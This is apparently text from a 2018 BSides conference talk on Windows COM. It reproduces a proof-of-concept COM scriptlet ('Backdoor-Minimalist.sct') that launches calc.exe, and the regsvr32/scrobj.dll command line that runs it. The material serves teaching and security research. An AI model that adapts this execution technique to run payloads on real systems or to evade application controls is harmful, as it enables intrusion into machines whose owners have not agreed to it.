 HAX: REGSVR32 /S /N /U /I:BACKDOOR-MINIMALIST.SCT SCROBJ.DLL
subTee example: COM manifest file
Demo!
Backdoor-Minimalist.sct
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 progid="PoC"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
6 <!-- Proof Of Concept - Casey Smith @subTee -->
7 <!--  License: BSD3-Clause -->
8 <script language="JScript">
9 <![CDATA[
10
11 var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
12
13 ]]>
14 </script>
15 </registration>
16 </scriptlet>
https://gist.github.com/subTee/24c7d8e1ff0f5602092f58cbb3f7d302
Des Moines
IOWA
BSIDES
2018
Thank You!
Windows COM from the bottom up
Andrew Freeborn